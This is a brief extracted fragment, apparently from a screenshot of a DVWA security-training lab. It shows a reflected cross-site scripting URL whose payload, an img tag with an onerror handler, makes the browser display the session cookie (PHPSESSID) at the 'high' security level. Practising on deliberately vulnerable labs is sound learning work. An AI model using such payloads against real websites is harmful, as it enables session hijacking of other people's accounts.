 192.168.1.28/dvwa/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3Dalert%28document.cookie%29>#
Tạo tin
192.168.1.28 says
PHPSESSID=tt75nlu92lps0n8s3k0q8e3se9; security=high
OK